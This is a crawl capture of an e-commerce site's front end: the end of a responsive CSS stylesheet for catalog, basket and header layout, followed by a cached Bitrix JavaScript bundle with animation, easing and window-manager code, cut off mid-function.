  .h-block-big__subtitle {
    font-size: 22px;
  }

  .bx-catalog-element .bx-title {
    margin-top: 20px;
    text-align: center;
    width: 100%;
  }

  .product-item-detail-container {
    flex-direction: column;
  }

  .product-container {
    max-width: 100%;
  }


  .bx-breadcrumb {
    display: none;
  }

  .filter-show-button {
    display: flex;
  }

  .bx-catalog-element .product-item-detail-info-section {
    padding: 8px;
  }

  .bx-catalog-element .product-item-detail-info-section .product-item-detail-info-container {
    margin: 0;
  }

  .bx-catalog-element .product-item-detail-price-current {
    text-align: center;
  }

  .bx-catalog-element .btn.product-item-detail-buy-button {
    margin-bottom: 0;
  }

  .bx-catalog-element .product-item-detail-pay-block {
    margin-bottom: 0;
  }

  .bx-catalog-element .product-item-detail-pay-block>.product-item-detail-info-container[id$="quant_limit"],
  .bx-catalog-element .product-item-detail-pay-block>.product-item-detail-info-container[data-entity="quantity-block"] {
    flex-basis: 50%;
    padding: 0 8px 8px 8px;
  }

  .bx-catalog-element .product-item-amount-description-container {
    font-size: 10px;
  }

  .bx-catalog-element .btn.product-item-detail-buy-button[id$="_not_avail"] {
    text-align: left;
  }

  .bx-catalog-element .product-item-detail-price-current {
    font-size: 34px !important;
  }

  .catalog-items [id$="not_avail"],
  .catalog-items .product-item-button-container .btn.btn-link {
    font-size: 12px;
    margin-bottom: 0;
  }

  .cart-show-block-title {
    display: none;
  }

  header .like {
    width: 0;
  }

  header .like a:before {
    margin-right: 0;
  }



  .catalog-items .product-item {
    padding: 5px 0;
  }

  .catalog-items .product-item-image-wrapper {
    margin-bottom: 4px;
  }

  .catalog-items .product-item-title a {
    margin-bottom: 0 !important;
    font-size: 14px;
    line-height: 16px;
  }

  .catalog-items .product-item-price-current {
    white-space: nowrap;
  }

  .catalog-items .product-item-price-container {
    min-height: 34px;
  }

  .catalog-items .product-item-info-container:last-of-type {
    margin-bottom: 0;
  }

  .catalog-items .product-item-button-container .btn {
    margin-bottom: 0;
  }

  .catalog-items .product-item-info-container-title {
    font-size: 12px;
  }

  h2.basket-item-info-name {
    text-align: center;
  }

  header {}

  header .like,
  header .basket {
    width: 30px;
    display: flex;
  }

  .header .like a span.d-xl-inline-block {
    display: none;
  }

  .popup-window-with-titlebar .popup-window-content {
    padding: 0;
  }

  .popup-window-with-titlebar .popup-window-content img {
    margin-bottom: 6px;
  }

  .popup-window-buttons {
    text-align: center;
    padding: 0;
    position: relative;
  }

  .popup-window-buttons .btn {
    font-size: 0.75rem;
    margin-bottom: 4px;
  }

  .basket-item-block-image {
    padding-bottom: 0;
  }

  h2.basket-item-info-name {
    text-align: left;
  }

  .basket-items-list-item-amount {
    padding-top: 0;
  }

  .basket-item-block-amount {
    padding-top: 0;
  }

  .basket-items-list-item-price {
    padding: 0;
  }

  .basket-item-block-price {
    padding-top: 0;
  }

  #bx-soa-paysystem .bx-soa-pp-item-container {
    margin-right: 0;
    margin-left: 0;
  }

  .bx-soa-pickup-list .bx-soa-pickup-list-item {
    flex-basis: 100%;
  }

  .vr-popup__content {
    margin: 50px auto 50px 13%;
  }

  .sale-profile-detail-form .form-group {
    flex-direction: column;
  }

  .popup-window-with-titlebar .popup-window-content {
    padding: 20px;
    padding-top: 40px;
    padding-bottom: 10px;
  }

  .popup-window-overlay {
    width: 100% !important;
  }

  .order-make .order-make .row .col {
    font-size: 12px;
    line-height: 19px;
  }

  .order-make .order-make .row.mb-5:nth-of-type(3)::before {
    width: 136px;
    height: 136px;
    margin-top: -20px;
    margin-bottom: 20px;
  }

  .order-make .h-block-big__title {
    font-size: 16px;
    margin-bottom: -10px;
  }

  .order-make .order-make .pay_name {
    font-size: 14px;
    line-height: 19px;
  }

  .order-make .order-make .btn {
    font-size: 17px;
    max-width: 295px;
    width: 100%;
  }

  .discount-cards .discount-bl .heading {
    font-size: 22px;
    line-height: 24px;
  }

  .discount-cards .discount-bl.discount-bl-2 .row {
    margin-top: 0;
  }

  .discount-cards .discount-bl.discount-bl-2 .nav:after {
    height: 90px;
    margin-top: -45px;
    right: 0px;
  }

  .discount-cards .discount-bl.discount-bl-3 p.wb-1 .bar {
    width: 100%;
  }

  .discount-cards .discount-bl.discount-bl-3 p {
    height: 46px;
    font-size: 16px;
    line-height: 16px;
    margin-bottom: 18px;
  }

  .discount-cards .popover {
    max-width: 290px;
  }

  .discount-cards .discount-bl .heading span.tire {
    margin-top: 10px;
  }

  .scrollup-btn {
    right: 100px;
    bottom: 32px !important;
  }

  .catalog-items .product-item-container {
    min-height: auto;
  }



  .catalog-items .order-to-one-click-item {
    font-size: 12px;
  }

  .footer-column {
    width: calc(50% - 30px / 2);
  }

}

@media (max-width: 575px) {

  .bottom-fixed-container-block-left {
    flex-grow: 1;
  }

  .discount-fixed-link a {
    padding: 12px;
  }

  .discount-fixed-link a.discount-fixed-link-desktop {
    display: none;
  }

  .discount-fixed-link a.discount-fixed-link-mobile {
    display: flex;
  }

  .stocks-widget-container {
    display: flex;
    flex-grow: 1;
    justify-content: center;
  }

  .jivocb-button {
    padding: 8px 12px;
  }

  .jivocb-button-desktop {
    display: none;
  }

  .jivocb-button-mobile {
    display: flex;
  }

  .catalog-items .product-item-label-ring.product-item-label-small {
    padding: 2px 4px;
    font-size: 12px;
    line-height: 18px;
    height: 22px;
  }

  .bx-catalog-element .product-item-detail-pay-block>*:nth-of-type(4) {
    flex-basis: 100%;
  }

  .bx-catalog-element .product-item-detail-pay-block>.product-item-detail-info-container[data-entity="quantity-block"]+* {
    flex-direction: column;
  }

  .bx-catalog-element .product-item-detail-gallery-container,
  .bx-catalog-element .product-item-detail-description-container {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .catalog-items .product-item-price-old {
    font-size: 12px;
  }

  .catalog-items .product-item-label-ring.product-item-label-small {
    padding: 2px 4px;
    font-size: 12px;
    line-height: 18px;
    height: 22px;
  }

  .product-item-title {
    margin-bottom: 8px;
  }

  .catalog-items .product-item-price-container {
    font-size: inherit;
    line-height: inherit;
  }

  .bx-catalog-element .product-item-detail-price-current {
    margin: 4px 0;
    min-height: unset;
  }

  .vr-popup__content {
    margin: 50px auto;
  }

  html.mm-opening .mm-slideout {
    margin-left: 80%;
  }

  .mm-menu {
    width: 80%;
  }

  .bx-subscribe form {
    display: flex;
  }

  .bx-subscribe .btn-subscribe {
    margin-left: 4px;
  }

  [id^="CatalogSectionBasket_bx_"] {
    max-width: 300px;
    left: 50% !important;
    margin-left: -150px;
  }

  .scrollup-btn {
    bottom: 90px !important;
  }

  .button_c91 {
    width: 48px !important;
    height: 48px !important;
    margin-right: 32px !important;
    margin-bottom: 44px !important;
  }

  .icons_d27 {
    background-size: 60% !important;
    background-position: center center !important;
  }

  .stocks-block {
    bottom: 8px;
    width: 280px;
  }

  .stocks-block .stocks-heading {
    font-size: 14px;
    line-height: 16px;
    font-weight: bold;
    padding: 6px 8px;
  }

  .modal .modal-window__header {
    font-size: 18px;
  }

  .footer-column {
    width: 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }

  .footer-info {
    flex-direction: column;
  }

}

@media (max-width: 480px) {

  header .middle-row {
    height: 60px;
    width: calc(100% - 52px - 112px);
  }

  header .icon-block {
    margin-right: -6px;
  }

  header .middle-row .logo {
    height: 8vw;
    display: flex;
  }

  header .middle-row .logo img {
    height: 100%;
    width: 33vw;
  }


}

@media (max-width: 360px) {

  header .middle-row {
    width: calc(100vw - 52px - 33vw);
  }

  header .fast-search {
    padding: 8px;
    width: 36px;
  }

  header .fast-search:before {
    width: 20px;
    height: 20px;
  }

  .user-account,
  .user-favourites,
  .user-basket {
    width: 11vw;
  }

  header .bottom-row .login,
  header .like a,
  .bx-basket #cart-show-block {
    padding: 8px;
  }

  header .bottom-row .login:before,
  header .like a:before,
  .bx-basket #cart-show-block:before {
    width: 20px;
  }

  header .like a .badge,
  .bottom-row .bx-basket .bx-hdr-profile .bx-basket-block .badge {
    top: 8px;
    left: 18px;
  }

  .bottom-row .bx-basket .bx-hdr-profile .bx-basket-block .badge {
    left: 20px;
  }
}



@media (max-width: 320px) {

  header .middle-row {
    width: calc(100vw - 52px - 34vw);
  }

  header .like,
  header .basket {
    width: 24px;
  }

  header .bottom-row .login:before,
  header .like a:before,
  .bx-basket #cart-show-block:before,
  header .fast-search:before {
    width: 20px;
    background-size: 100% 100%;
  }

  header .bottom-row .login,
  header .like a,
  .bx-basket #cart-show-block {
    padding: 2px;
  }

  header .bottom-row .login:before {
    top: 2px;
  }

  header .like a .badge,
  .bottom-row .bx-basket .bx-hdr-profile .bx-basket-block .badge {
    top: 4px;
    left: 12px;
  }

}
/* End */
/* /local/templates/2scoop/css/grid.css?17552714566758 */
/* /local/templates/2scoop/js/owlcarousel2/assets/owl.carousel.css?17525983424042 */
/* /local/templates/2scoop/js/owlcarousel2/assets/owl.theme.default.css?17525983421303 */
/* /local/templates/2scoop/js/magnific-popup/magnific-popup.css?17525983426951 */
/* /local/templates/2scoop/js/fontawesome/css/fontawesome-all.css?175259834246117 */
/* /local/templates/2scoop/fonts/roboto/style.css?175259834227950 */
/* /local/templates/2scoop/css/custom.css?1752598342230 */
/* /local/templates/2scoop/components/vregions/header.select/template1/style.css?17525983429766 */
/* /local/templates/2scoop/components/arturgolubev/search.title/.default/style.css?175259834213477 */
/* /local/templates/2scoop/components/bitrix/menu/catalog/style.css?175259834210561 */
/* /local/templates/2scoop/components/bitrix/menu/mobile-top/style.css?17525983428801 */
/* /bitrix/components/bitrix/catalog.compare.list/templates/.default/style.css?16528715781265 */
/* /local/templates/2scoop/components/bitrix/sale.basket.basket.line/catalog/style.css?17525983423353 */
/* /local/templates/2scoop/components/bitrix/breadcrumb/breadcrumb/style.css?1752598342562 */
/* /local/templates/2scoop/components/bitrix/sender.subscribe/subscribe/style.css?17525983423268 */
/* /local/templates/2scoop/components/bitrix/sender.subscribe/modal_subscribe/style.css?17525983425115 */
/* /local/templates/2scoop/components/bitrix/menu/bottom/style.css?1752598342348 */
/* /local/templates/2scoop/components/bitrix/catalog.section.list/footer-list/style.css?175259834277 */
/* /local/templates/2scoop/components/bitrix/catalog.store.list/stores-list-footer/style.css?17525983421571 */
/* /bitrix/components/bitrix/system.pagenavigation/templates/visual/style.css?16528715793988 */
/* /local/templates/2scoop/components/bitrix/news.list/stocks-list-1/style.css?17525983423373 */
/* /local/components/bugfix/modal.cookies/templates/.default/style.css?17107722551241 */
/* /local/templates/2scoop/styles.css?1752598342643 */
/* /local/templates/2scoop/template_styles.css?176622975298249 */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kaluga.2scoop.ru/bitrix/cache/js/s1/2scoop/kernel_main/kernel_main_v1.js?1769710399303935
body_size: 64540
content:
; /* /bitrix/js/main/utils.js?167096725829279*/
; /* /bitrix/js/main/session.js?16709676683701*/
; /* /bitrix/js/main/pageobject/dist/pageobject.bundle.js?1756814953999*/
; /* /bitrix/js/main/core/core_window.js?171216842498766*/
; /* /bitrix/js/main/date/main.date.js?175200474662683*/
; /* /bitrix/js/main/core/core_date.js?167096725836080*/
; /* /bitrix/js/main/dd.js?169778727114809*/
; /* /bitrix/js/main/core/core_uf.js?173538940918793*/
; /* /bitrix/js/main/core/core_dd.js?16528715533613*/
; /* /bitrix/js/main/core/core_tooltip.js?171216842415634*/
; /* /bitrix/js/main/core/core_fx.js?165287155316888*/

; /* Start:"a:4:{s:4:"full";s:47:"/bitrix/js/main/core/core_fx.js?165287155316888";s:6:"source";s:31:"/bitrix/js/main/core/core_fx.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
;(function(window){

var defaultOptions = {
	time: 1.0,
	step: 0.05,
	type: 'linear',

	allowFloat: false
}

/*
options: {
	start: start value or {param: value, param: value}
	finish: finish value or {param: value, param: value}
	time: time to transform in seconds
	type: linear|accelerated|decelerated|custom func name
	callback,
	callback_start,
	callback_complete,

	step: time between steps in seconds
	allowFloat: false|true
}
*/
BX.fx = function(options)
{
	this.options = options;

	if (null != this.options.time)
		this.options.originalTime = this.options.time;
	if (null != this.options.step)
		this.options.originalStep = this.options.step;

	if (!this.__checkOptions())
		return false;

	this.__go = BX.delegate(this.go, this);

	this.PARAMS = {};
}

BX.fx.prototype.__checkOptions = function()
{
	if (typeof this.options.start != typeof this.options.finish)
		return false;

	if (null == this.options.time) this.options.time = defaultOptions.time;
	if (null == this.options.step) this.options.step = defaultOptions.step;
	if (null == this.options.type) this.options.type = defaultOptions.type;
	if (null == this.options.allowFloat) this.options.allowFloat = defaultOptions.allowFloat;

	this.options.time *= 1000;
	this.options.step *= 1000;

	if (typeof this.options.start != 'object')
	{
		this.options.start = {_param: this.options.start};
		this.options.finish = {_param: this.options.finish};
	}

	var i;
	for (i in this.options.start)
	{
		if (null == this.options.finish[i])
		{
			this.options.start[i] = null;
			delete this.options.start[i];
		}
	}

	if (!BX.type.isFunction(this.options.type))
	{
		if (BX.type.isFunction(window[this.options.type]))
			this.options.type = window[this.options.type];
		else if (BX.type.isFunction(BX.fx.RULES[this.options.type]))
			this.options.type = BX.fx.RULES[this.options.type];
		else
			this.options.type = BX.fx.RULES[defaultOptions.type];
	}

	return true;
}

BX.fx.prototype.go = function()
{
	var timeCurrent = new Date().valueOf();
	if (timeCurrent < this.PARAMS.timeFinish)
	{
		for (var i in this.PARAMS.current)
		{
			this.PARAMS.current[i][0] = this.options.type.apply(this, [{
				start_value: this.PARAMS.start[i][0],
				finish_value: this.PARAMS.finish[i][0],
				current_value: this.PARAMS.current[i][0],
				current_time: timeCurrent - this.PARAMS.timeStart,
				total_time: this.options.time
			}]);
		}

		this._callback(this.options.callback);

		if (!this.paused)
			this.PARAMS.timer = setTimeout(this.__go, this.options.step);
	}
	else
	{
		this.stop();
	}
}

BX.fx.prototype._callback = function(cb)
{
	var tmp = {};

	cb = cb || this.options.callback;

	for (var i in this.PARAMS.current)
	{
		tmp[i] = (this.options.allowFloat ? this.PARAMS.current[i][0] : Math.round(this.PARAMS.current[i][0])) + this.PARAMS.current[i][1];
	}

	return cb.apply(this, [null != tmp['_param'] ? tmp._param : tmp]);
}

BX.fx.prototype.start = function()
{
	var i,value, unit;

	this.PARAMS.start = {};
	this.PARAMS.current = {};
	this.PARAMS.finish = {};

	for (i in this.options.start)
	{
		value = +this.options.start[i];
		unit = (this.options.start[i]+'').substring((value+'').length);
		this.PARAMS.start[i] = [value, unit];
		this.PARAMS.current[i] = [value, unit];
		this.PARAMS.finish[i] = [+this.options.finish[i], unit];
	}

	this._callback(this.options.callback_start);
	this._callback(this.options.callback);

	this.PARAMS.timeStart = new Date().valueOf();
	this.PARAMS.timeFinish = this.PARAMS.timeStart + this.options.time;
	this.PARAMS.timer = setTimeout(BX.delegate(this.go, this), this.options.step);

	return this;
}

BX.fx.prototype.pause = function()
{
	if (this.paused)
	{
		this.PARAMS.timer = setTimeout(this.__go, this.options.step);
		this.paused = false;
	}
	else
	{
		clearTimeout(this.PARAMS.timer);
		this.paused = true;
	}
}

BX.fx.prototype.stop = function(silent)
{
	silent = !!silent;
	if (this.PARAMS.timer)
		clearTimeout(this.PARAMS.timer);

	if (null != this.options.originalTime)
		this.options.time = this.options.originalTime;
	if (null != this.options.originalStep)
		this.options.step = this.options.originalStep;

	this.PARAMS.current = this.PARAMS.finish;
	if (!silent) {
		this._callback(this.options.callback);
		this._callback(this.options.callback_complete);
	}
}

/*
type rules of animation
 - linear - simple linear animation
 - accelerated
 - decelerated
*/

/*
	params: {
		start_value, finish_value, current_time, total_time
	}
*/
BX.fx.RULES =
{
	linear: function(params)
	{
		return params.start_value + (params.current_time/params.total_time) * (params.finish_value - params.start_value);
	},

	decelerated: function(params)
	{
		return params.start_value + Math.sqrt(params.current_time/params.total_time) * (params.finish_value - params.start_value);
	},

	accelerated: function(params)
	{
		var q = params.current_time/params.total_time;
		return params.start_value + q * q * (params.finish_value - params.start_value);
	}
}

/****************** effects realizaion ************************/

/*
	type = 'fade' || 'scroll' || 'scale' || 'fold'
*/

BX.fx.hide = function(el, type, opts)
{
	el = BX(el);

	if (typeof type == 'object' && null == opts)
	{
		opts = type;
		type = opts.type
	}

	if (!opts) opts = {};

	if (!BX.type.isNotEmptyString(type))
	{
		el.style.display = 'none';
		return;
	}

	var fxOptions = BX.fx.EFFECTS[type](el, opts, 0);
	fxOptions.callback_complete = function () {
		if (opts.hide !== false)
			el.style.display = 'none';

		if (opts.callback_complete)
			opts.callback_complete.apply(this, arguments);
	}

	return (new BX.fx(fxOptions)).start();
}

BX.fx.show = function(el, type, opts)
{
	el = BX(el);

	if (typeof type == 'object' && null == opts)
	{
		opts = type;
		type = opts.type
	}

	if (!opts) opts = {};

	if (!BX.type.isNotEmptyString(type))
	{
		el.style.display = 'block';
		return;
	}

	var fxOptions = BX.fx.EFFECTS[type](el, opts, 1);

	fxOptions.callback_complete = function () {
		if (opts.show !== false)
			el.style.display = 'block';

		if (opts.callback_complete)
			opts.callback_complete.apply(this, arguments);
	}

	return (new BX.fx(fxOptions)).start();
}

BX.fx.EFFECTS = {
	scroll: function(el, opts, action)
	{
		if (!opts.direction) opts.direction = 'vertical';

		var param = opts.direction == 'horizontal' ? 'width' : 'height';

		var val = parseInt(BX.style(el, param));
		if (isNaN(val))
		{
			val = BX.pos(el)[param];
		}

		if (action == 0)
			var start = val, finish = opts.min_height ? parseInt(opts.min_height) : 0;
		else
			var finish = val, start = opts.min_height ? parseInt(opts.min_height) : 0;

		return {
			'start': start,
			'finish': finish,
			'time': opts.time || defaultOptions.time,
			'type': 'linear',
			callback_start: function () {
				if (BX.style(el, 'position') == 'static')
					el.style.position = 'relative';

				el.style.overflow = 'hidden';
				el.style[param] = start + 'px';
				el.style.display = 'block';
			},
			callback: function (val) {el.style[param] = val + 'px';}
		}
	},

	fade: function(el, opts, action)
	{
		var fadeOpts = {
			'time': opts.time || defaultOptions.time,
			'type': action == 0 ? 'decelerated' : 'linear',
			'start': action == 0 ? 1 : 0,
			'finish': action == 0 ? 0 : 1,
			'allowFloat': true
		};

		if (BX.browser.IsIE() && !BX.browser.IsIE9())
		{
			fadeOpts.start *= 100; fadeOpts.finish *= 100; fadeOpts.allowFloat = false;

			fadeOpts.callback_start = function() {
				el.style.display = 'block';
				el.style.filter += "progid:DXImageTransform.Microsoft.Alpha(opacity=" + fadeOpts.start + ")";
			};

			fadeOpts.callback = function (val) {
				(el.filters['DXImageTransform.Microsoft.alpha']||el.filters.alpha).opacity = val;
			}
		}
		else
		{
			fadeOpts.callback_start = function () {
				el.style.display = 'block';
			}

			fadeOpts.callback = function (val) {
				el.style.opacity = el.style.KhtmlOpacity = el.style.MozOpacity = val;
			};
		}

		return fadeOpts;
	},

	fold: function (el, opts, action) // 'fold' is a combination of two consequential 'scroll' hidings.
	{
		if (action != 0) return;

		var pos = BX.pos(el);
		var coef = pos.height / (pos.width + pos.height);
		var old_opts = {time: opts.time || defaultOptions.time, callback_complete: opts.callback_complete, hide: opts.hide};

		opts.type = 'scroll';
		opts.direction = 'vertical';
		opts.min_height = opts.min_height || 10;
		opts.hide = false;
		opts.time = coef * old_opts.time;
		opts.callback_complete = function()
		{
			el.style.whiteSpace = 'nowrap';

			opts.direction = 'horizontal';
			opts.min_height = null;

			opts.time = old_opts.time - opts.time;
			opts.hide = old_opts.hide;
			opts.callback_complete = old_opts.callback_complete;

			BX.fx.hide(el, opts);
		}

		return BX.fx.EFFECTS.scroll(el, opts, action);
	},

	scale: function (el, opts, action)
	{
		var val = {width: parseInt(BX.style(el, 'width')), height: parseInt(BX.style(el, 'height'))};
		if (isNaN(val.width) || isNaN(val.height))
		{
			var pos = BX.pos(el)
			val = {width: pos.width, height: pos.height};
		}

		if (action == 0)
			var start = val, finish = {width: 0, height: 0};
		else
			var finish = val, start = {width: 0, height: 0};

		return {
			'start': start,
			'finish': finish,
			'time': opts.time || defaultOptions.time,
			'type': 'linear',
			callback_start: function () {
				el.style.position = 'relative';
				el.style.overflow = 'hidden';
				el.style.display = 'block';
				el.style.height = start.height + 'px';
				el.style.width = start.width + 'px';
			},
			callback: function (val) {
				el.style.height = val.height + 'px';
				el.style.width = val.width + 'px';
			}
		}
	}
}

// Color animation
//
// Set animation rule
// BX.fx.colorAnimate.addRule('animationRule1',"#FFF","#faeeb4", "background-color", 100, 1, true);
// BX.fx.colorAnimate.addRule('animationRule2',"#fc8282","#ff0000", "color", 100, 1, true);
// Params: 1 - animation name, 2 - start color, 3 - end color, 4 - count step, 5 - delay each step, 6 - return color on end animation
//
// Animate color for element
// BX.fx.colorAnimate(BX('element'), 'animationRule1,animationRule2');

var defaultOptionsColorAnimation = {
	arStack: {},
	arRules: {},
	globalAnimationId: 0
}

BX.fx.colorAnimate = function(element, rule, back)
{
	if (element == null)
		return;

	animationId = element.getAttribute('data-animation-id');
	if (animationId == null)
	{
		animationId = defaultOptionsColorAnimation.globalAnimationId;
		element.setAttribute('data-animation-id', defaultOptionsColorAnimation.globalAnimationId++);
	}
	var aRuleList = rule.split(/\s*,\s*/);

	for (var j	= 0; j < aRuleList.length; j++)
	{
		rule = aRuleList[j];

		if (!defaultOptionsColorAnimation.arRules[rule]) continue;

		var i=0;

		if (!defaultOptionsColorAnimation.arStack[animationId])
		{
			defaultOptionsColorAnimation.arStack[animationId] = {};
		}
		else if (defaultOptionsColorAnimation.arStack[animationId][rule])
		{
			i = defaultOptionsColorAnimation.arStack[animationId][rule].i;
			clearInterval(defaultOptionsColorAnimation.arStack[animationId][rule].tId);
		}

		if ((i==0 && back) || (i==defaultOptionsColorAnimation.arRules[rule][3] && !back)) continue;

		defaultOptionsColorAnimation.arStack[animationId][rule] = {'i':i, 'element': element, 'tId':setInterval('BX.fx.colorAnimate.run("'+animationId+'","'+rule+'")', defaultOptionsColorAnimation.arRules[rule][4]),'back':Boolean(back)};
	}
}

BX.fx.colorAnimate.addRule = function (rule, startColor, finishColor, cssProp, step, delay, back)
{
	defaultOptionsColorAnimation.arRules[rule] = [
		BX.util.hex2rgb(startColor),
		BX.util.hex2rgb(finishColor),
		cssProp.replace(/\-(.)/g,function(){return arguments[1].toUpperCase();}),
		step,
		delay || 1,
		back || false
	];
};

BX.fx.colorAnimate.run = function(animationId, rule)
{
	element = defaultOptionsColorAnimation.arStack[animationId][rule].element;

    defaultOptionsColorAnimation.arStack[animationId][rule].i += defaultOptionsColorAnimation.arStack[animationId][rule].back?-1:1;
 	var finishPercent = defaultOptionsColorAnimation.arStack[animationId][rule].i/defaultOptionsColorAnimation.arRules[rule][3];
	var startPercent = 1 - finishPercent;

	var aRGBStart = defaultOptionsColorAnimation.arRules[rule][0];
	var aRGBFinish = defaultOptionsColorAnimation.arRules[rule][1];

	element.style[defaultOptionsColorAnimation.arRules[rule][2]] = 'rgb('+
	Math.floor( aRGBStart['r'] * startPercent + aRGBFinish['r'] * finishPercent ) + ','+
	Math.floor( aRGBStart['g'] * startPercent + aRGBFinish['g'] * finishPercent ) + ','+
	Math.floor( aRGBStart['b'] * startPercent + aRGBFinish['b'] * finishPercent ) +')';

	if ( defaultOptionsColorAnimation.arStack[animationId][rule].i == defaultOptionsColorAnimation.arRules[rule][3] || defaultOptionsColorAnimation.arStack[animationId][rule].i ==0)
	{
		clearInterval(defaultOptionsColorAnimation.arStack[animationId][rule].tId);
		if (defaultOptionsColorAnimation.arRules[rule][5])
			BX.fx.colorAnimate(defaultOptionsColorAnimation.arStack[animationId][rule].element, rule, true);
	}
}


/*
options = {
	delay: 100,
	duration : 3000,
	start : { scroll : document.body.scrollTop, left : 0, opacity :  100 },
	finish : { scroll : document.body.scrollHeight, left : 500, opacity : 10 },
	transition : BitrixAnimation.makeEaseOut(BitrixAnimation.transitions.quart),

	step : function(state)
	{
		document.body.scrollTop = state.scroll;
		button.style.left =  state.left + "px";
		button.style.opacity =  state.opacity / 100;
	},
	complete : function()
	{
		button.style.background = "green";
	}
}

options =
{
	delay : 20,
	duration : 4000,
	transition : BXAnimation.makeEaseOut(BXAnimation.transitions.quart),
	progress : function(progress)
	{
		document.body.scrollTop = Math.round(topMax * progress);
		button.style.left =  Math.round(leftMax * progress) + "px";
		button.style.opacity =  (100 + Math.round((opacityMin - 100) * progress)) / 100;

	},
	complete : function()
	{
		button.style.background = "green";
	}
}
*/

BX.easing = function(options)
{
	this.options = options;
	this.timer = null;
};

BX.easing.prototype.animate = function()
{
	if (!this.options || !this.options.start || !this.options.finish ||
		typeof(this.options.start) != "object" || typeof(this.options.finish) != "object"
		)
		return null;

	for (var propName in this.options.start)
	{
		if (typeof(this.options.finish[propName]) == "undefined")
		{
			delete this.options.start[propName];
		}
	}

	this.options.progress = function(progress) {
		var state = {};
		for (var propName in this.start)
			state[propName] = Math.round(this.start[propName] + (this.finish[propName] - this.start[propName]) * progress);

		if (this.step)
		{
			this.step(state);
		}
	};

	this.animateProgress();
};

BX.easing.prototype.stop = function(completed)
{
	if (this.timer)
	{
		cancelAnimationFrame(this.timer);
		this.timer = null;
		if (completed)
		{
			this.options.complete && this.options.complete();
		}
	}
};

BX.easing.prototype.animateProgress = function()
{
	if (!window.requestAnimationFrame)
	{
		//For old browsers we skip animation
		this.options.progress(1);
		this.options.complete && this.options.complete();
		return;
	}

	var start = null;
	var delta = this.options.transition || BX.easing.transitions.linear;
	var duration = this.options.duration || 1000;
	var animation = BX.proxy(function(time) {

		if (start === null)
		{
			start = time;
		}

		var progress = (time - start) / duration;
		if (progress > 1)
		{
			progress = 1;
		}

		this.options.progress(delta(progress));

		if (progress == 1)
		{
			this.stop(true);
		}
		else
		{
			this.timer = requestAnimationFrame(animation);
		}

	}, this);

	this.timer = requestAnimationFrame(animation);
};

BX.easing.makeEaseInOut = function(delta)
{
	return function(progress) {
		if (progress < 0.5)
			return delta( 2 * progress ) / 2;
		else
			return (2 - delta( 2 * (1-progress) ) ) / 2;
	}
};

BX.easing.makeEaseOut = function(delta)
{
	return function(progress) {
		return 1 - delta(1 - progress);
	};
};

BX.easing.transitions = {

	linear : function(progress)
	{
		return progress;
	},

	quad : function(progress)
	{
		return Math.pow(progress, 2);
	},

	cubic : function(progress) {
		return Math.pow(progress, 3);
	},

	quart : function(progress)
	{
		return Math.pow(progress, 4);
	},

	quint : function(progress)
	{
		return Math.pow(progress, 5);
	},

	circ : function(progress)
	{
		return 1 - Math.sin(Math.acos(progress));
	},

	back : function(progress)
	{
		return Math.pow(progress, 2) * ((1.5 + 1) * progress - 1.5);
	},

	elastic: function(progress)
	{
		return Math.pow(2, 10 * (progress-1)) * Math.cos(20 * Math.PI * 1.5/3 * progress);
	},

	bounce : function(progress)
	{
		for(var a = 0, b = 1; 1; a += b, b /= 2) {
			if (progress >= (7 - 4 * a) / 11) {
				return -Math.pow((11 - 6 * a - 11 * progress) / 4, 2) + Math.pow(b, 2);
			}
		}
	}};


})(window);


/* End */
;
; /* Start:"a:4:{s:4:"full";s:66:"/bitrix/js/main/pageobject/dist/pageobject.bundle.js?1756814953999";s:6:"source";s:52:"/bitrix/js/main/pageobject/dist/pageobject.bundle.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/* eslint-disable */
(function (exports) {
	'use strict';

	const PageObject = {
	  getRootWindow() {
	    return PageObject.getTopWindowOfCurrentHost(window);
	  },
	  isCrossOriginObject(currentWindow) {
	    try {
	      void currentWindow.location.host;
	    } catch {
	      // cross-origin object
	      return true;
	    }
	    return false;
	  },
	  getTopWindowOfCurrentHost(currentWindow) {
	    if (!PageObject.isCrossOriginObject(currentWindow.parent) && currentWindow.parent !== currentWindow && currentWindow.parent.location.host === currentWindow.location.host) {
	      return PageObject.getTopWindowOfCurrentHost(currentWindow.parent);
	    }
	    return currentWindow;
	  },
	  getParentWindowOfCurrentHost(currentWindow) {
	    if (PageObject.isCrossOriginObject(currentWindow.parent)) {
	      return currentWindow;
	    }
	    return currentWindow.parent;
	  }
	};

	exports.PageObject = PageObject;

}((this.BX = this.BX || {})));
//# sourceMappingURL=pageobject.bundle.js.map

/* End */
;
; /* Start:"a:4:{s:4:"full";s:51:"/bitrix/js/main/core/core_window.js?171216842498766";s:6:"source";s:35:"/bitrix/js/main/core/core_window.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
;(function(window) {
if (BX.WindowManager) return;

/* windows manager */
BX.WindowManager = {
	_stack: [],
	_runtime_resize: {},
	_delta: 2,
	_delta_start: 1000,
	currently_loaded: null,

	settings_category: 'BX.WindowManager.9.5',

	register: function (w)
	{
		this.currently_loaded = null;

		w.WM_REG_INDEX = this._stack.length;
		this._stack.push(w);

		if (this._stack.length < 2)
		{
			BX.bind(document, 'keyup', BX.proxy(this.__checkKeyPress, this));
		}
	},

	unregister: function (w)
	{
		if (null == w.WM_REG_INDEX)
			return null;

		var _current;
		if (this._stack.length > 0)
		{
			while ((_current = this.__pop_stack()) != w)
			{
				if (!_current)
				{
					_current = null;
					break;
				}
			}

			if (this._stack.length <= 0)
			{
				this.enableKeyCheck();
			}

			return _current;
		}
		else
		{
			return null;
		}
	},

	__pop_stack: function(clean)
	{
		if (this._stack.length > 0)
		{
			var _current = this._stack.pop();
			_current.WM_REG_INDEX = null;
			BX.onCustomEvent(_current, 'onWindowUnRegister', [clean === true]);

			return _current;
		}
		else
			return null;
	},

	clean: function()
	{
		while (this.__pop_stack(true)){}
		this._stack = [];
		this.disableKeyCheck();
	},

	Get: function()
	{
		if (this.currently_loaded)
			return this.currently_loaded;
		else if (this._stack.length > 0)
			return this._stack[this._stack.length-1];
		else
			return null;
	},

	setStartZIndex: function(value)
	{
		this._delta_start = value;
	},

	restoreStartZIndex: function()
	{
		this._delta_start = 1000;
	},

	GetZIndex: function()
	{
		var _current;
		return (null != (_current = this._stack[this._stack.length-1])
			? parseInt(_current.Get().style.zIndex) + this._delta
			: this._delta_start
		);
	},

	__get_check_url: function(url)
	{
